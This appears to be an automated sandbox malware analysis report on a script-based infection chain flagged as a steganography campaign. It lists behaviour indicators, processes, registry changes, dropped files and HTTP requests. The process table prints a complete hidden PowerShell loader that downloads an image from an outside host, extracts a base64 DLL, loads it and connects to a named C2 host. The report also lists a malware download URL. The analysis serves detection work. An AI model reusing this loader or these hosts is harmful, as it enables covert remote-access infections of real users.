

Gets %appdata% folder path (SCRIPT)
- wscript.exe (PID: 3232)
Checks whether a specified folder exists (SCRIPT)
- wscript.exe (PID: 3232)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 3232)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 3232)
Uses Task Scheduler to run other applications
- wscript.exe (PID: 3232)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 3232)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 3232)
Accesses physical disk drive(Win32_DiskDrive) via WMI (SCRIPT)
- wscript.exe (PID: 3232)

Run PowerShell with an invisible window
- powershell.exe (PID: 2044)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2600)
- powershell.exe (PID: 1460)
- powershell.exe (PID: 3668)
STEGOCAMPAIGN has been detected
- powershell.exe (PID: 2044)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2600)
- powershell.exe (PID: 1460)
- powershell.exe (PID: 3668)

Create files in the Startup directory
- cmd.exe (PID: 1076)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 1076)
- cmd.exe (PID: 2032)
- cmd.exe (PID: 2840)
- cmd.exe (PID: 960)
- cmd.exe (PID: 676)
- cmd.exe (PID: 2072)
Bypass execution policy to execute commands
- powershell.exe (PID: 2044)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2600)
- powershell.exe (PID: 1460)
- powershell.exe (PID: 3668)
Accesses Processor(Win32_Processor, may evade sandboxes) via WMI (SCRIPT)
- wscript.exe (PID: 3232)
Accesses Video Controller(Win32_VideoController, may evade sandboxes) via WMI (SCRIPT)
- wscript.exe (PID: 3232)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2044)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2600)
- powershell.exe (PID: 1460)
SUSPICIOUS
The process executes JS scripts
- msedge.exe (PID: 2812)
Reads the Internet Settings
- wscript.exe (PID: 3232)
- wscript.exe (PID: 3620)
- powershell.exe (PID: 2044)
- wscript.exe (PID: 3408)
- powershell.exe (PID: 2064)
- wscript.exe (PID: 2804)
- powershell.exe (PID: 2460)
- wscript.exe (PID: 3032)
- powershell.exe (PID: 2600)
- wscript.exe (PID: 3432)
- powershell.exe (PID: 1460)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 3232)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- wscript.exe (PID: 3232)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 3232)
Saves data to a binary file (SCRIPT)
- wscript.exe (PID: 3232)
The process executes VB scripts
- wscript.exe (PID: 3232)
Application launched itself
- wscript.exe (PID: 3232)
Runs shell command (SCRIPT)
- wscript.exe (PID: 3232)
- wscript.exe (PID: 3620)
- wscript.exe (PID: 3408)
- wscript.exe (PID: 2804)
- wscript.exe (PID: 3032)
- wscript.exe (PID: 3432)
Adds/modifies Windows certificates
- wscript.exe (PID: 3232)
Executing commands from a ".bat" file
- wscript.exe (PID: 3620)
- wscript.exe (PID: 3408)
- wscript.exe (PID: 2804)
- wscript.exe (PID: 3032)
- wscript.exe (PID: 3432)
- wscript.exe (PID: 1580)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 3620)
- wscript.exe (PID: 3408)
- wscript.exe (PID: 2804)
- wscript.exe (PID: 3032)
- wscript.exe (PID: 3432)
- wscript.exe (PID: 1580)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1076)
- cmd.exe (PID: 2032)
- cmd.exe (PID: 2840)
- cmd.exe (PID: 960)
- cmd.exe (PID: 676)
- cmd.exe (PID: 2072)
Probably download files using WebClient
- cmd.exe (PID: 1076)
- cmd.exe (PID: 2032)
- cmd.exe (PID: 2840)
- cmd.exe (PID: 960)
- cmd.exe (PID: 676)
- cmd.exe (PID: 2072)
Checks for external IP
- svchost.exe (PID: 1080)
- wscript.exe (PID: 3232)
Accesses current user name via WMI (SCRIPT)
- wscript.exe (PID: 3232)
Accesses OperatingSystem(Win32_OperatingSystem) via WMI (SCRIPT)
- wscript.exe (PID: 3232)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 3232)
Accesses WMI object caption (SCRIPT)
- wscript.exe (PID: 3232)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2044)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2600)
- powershell.exe (PID: 1460)
Accesses ComputerSystem(Win32_ComputerSystem) via WMI (SCRIPT)
- wscript.exe (PID: 3232)
Accesses video controller name via WMI (SCRIPT)
- wscript.exe (PID: 3232)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- wscript.exe (PID: 3232)
Accesses operating system name via WMI (SCRIPT)
- wscript.exe (PID: 3232)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 3232)
The process executes via Task Scheduler
- wscript.exe (PID: 2804)
- wscript.exe (PID: 3032)
- wscript.exe (PID: 3432)
- wscript.exe (PID: 1580)
INFO
Application launched itself
- msedge.exe (PID: 2812)
Checks proxy server information
- wscript.exe (PID: 3232)
Disables trace logs
- powershell.exe (PID: 2044)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2600)
- powershell.exe (PID: 1460)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 2044)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2600)
- powershell.exe (PID: 1460)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2044)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2600)
- powershell.exe (PID: 1460)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2044)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2600)
- powershell.exe (PID: 1460)

Manual execution by a user
- explorer.exe (PID: 3048)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
94
Monitored processes
39
Malicious processes
19
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 568 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=1432 --field-trial-handle=1284,i,659528884874433105,4084028748347643327,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:3 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 676 | "C:\Windows\System32\cmd.exe" /c C:\Users\admin\AppData\Roaming\notificacion\MatrizTransformacion.bat | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 780 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=3372 --field-trial-handle=1284,i,659528884874433105,4084028748347643327,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 960 | "C:\Windows\System32\cmd.exe" /c C:\Users\admin\AppData\Roaming\notificacion\MatrizTransformacion.bat | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1076 | "C:\Windows\System32\cmd.exe" /c C:\Users\admin\AppData\Roaming\notificacion\MatrizTransformacion.bat | C:\Windows\System32\cmd.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1080 | C:\Windows\system32\svchost.exe -k NetworkService | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1240 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=4592 --field-trial-handle=1284,i,659528884874433105,4084028748347643327,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 1460 | powershell -ExecutionPolicy Bypass -WindowStyle Hidden -Command "$base64Url = 'aHR0cHM6Ly8zMTA1LmZpbGVtYWlsLmNvbS9hcGkvZmlsZS9nZXQ/ZmlsZWtleT1tTDJfVG5JR0tRcW9jQjZ6THZjdk42OFRxX0ZwZkM0R2g4VkNnc3pfaURocVUzVVhfSF9veHYzY1V5c09VTHBNJnBrX3ZpZD1mZDRmNjE0YmIyMDljNjJjMTczMDg1MTQ3MGEwOTA0Zg=='; $url = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($base64Url)); $webClient = New-Object System.Net.WebClient; $imageBytes = $webClient.DownloadData($url); $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes); $startFlag = '<<BASE64_START>>'; $endFlag = '<<BASE64_END>>'; $startIndex = $imageText.IndexOf($startFlag); $endIndex = $imageText.IndexOf($endFlag); $startIndex -ge 0 -and $endIndex -gt $startIndex; $startIndex += $startFlag.Length; $base64Length = $endIndex - $startIndex; $base64Command = $imageText.Substring($startIndex, $base64Length); $dllBytes = [Convert]::FromBase64String($base64Command); $assembly = [System.Reflection.Assembly]::Load($dllBytes); [Stub.main]::Main('sinohack.duckdns.org', '4444');" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1580 | wscript.exe "C:\Users\admin\AppData\Roaming\notificacion\vector_silencioso.vbs" | C:\Windows\System32\wscript.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1784 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgAAAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --mojo-platform-channel-handle=1272 --field-trial-handle=1284,i,659528884874433105,4084028748347643327,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:2 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
Total events
54 245
Read events
53 651
Write events
567
Delete events
27
Modification events
| (PID) Process: | (2812) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2812) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2812) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2812) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2812) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1080) svchost.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkList\Nla\Cache\Intranet |
| Operation: | write | Name: | {4040CF00-1B3E-486A-B407-FA14C56B6FC0} |
Value: D4DA6D3F8867 | |||
| (PID) Process: | (2812) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\EdgeUpdate\ClientState\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2812) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (2812) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1302019708-1500728564-335382590-1000 |
Value: 9002DCF734942F00 | |||
| (PID) Process: | (2812) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\FirstNotDefault |
| Operation: | delete value | Name: | S-1-5-21-1302019708-1500728564-335382590-1000 |
Value: | |||
Executable files
0
Suspicious files
107
Text files
43
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2812 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF181cba.TMP | — | |
MD5:— | SHA256:— | |||
| 2812 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2812 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF181ce9.TMP | — | |
MD5:— | SHA256:— | |||
| 2812 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2812 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF181dd4.TMP | — | |
MD5:— | SHA256:— | |||
| 2812 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2812 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad\settings.dat | binary | |
MD5:C782147434522F2D11132EDC5ABD4ED8 | SHA256:5D7501D5B5E6537D56B518A1EF57410DFFCF6AD8EE67DEB77DF91C060FEE324B | |||
| 2168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\CrashpadMetrics.pma | binary | |
MD5:886E82F2CA62ECCCE64601B30592078A | SHA256:E5E13D53601100FF3D6BB71514CBCCC4C73FE9B7EF5E930100E644187B42948E | |||
| 2812 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:34E5EAD530AB9B83DC9A97EF692C43DA | SHA256:08C1ED902B6CBCED9EABBA790AEAD31EB32972D703B6971165662E6F7C0369BE | |||
| 2812 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:854600D4F59CFA82266195C7F1952717 | SHA256:C7BB73049DC07B9712BAB4C3A8170B186631DD52A2131C0BB1A6AEB699C6B54C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
28
DNS requests
20
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3232 | wscript.exe | GET | 200 | 208.89.74.23:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?fa064668cc279345 | unknown | — | — | whitelisted |
568 | msedge.exe | GET | 200 | 185.17.106.59:80 | http://malandros.it/download.php?file=Notificacion.js | unknown | — | — | unknown |
3232 | wscript.exe | GET | 200 | 69.192.161.44:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
3232 | wscript.exe | GET | 200 | 142.250.186.35:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
